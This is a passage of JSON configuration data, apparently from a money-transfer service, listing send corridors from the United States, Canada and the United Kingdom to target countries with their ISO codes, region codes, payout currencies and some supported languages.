so3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados 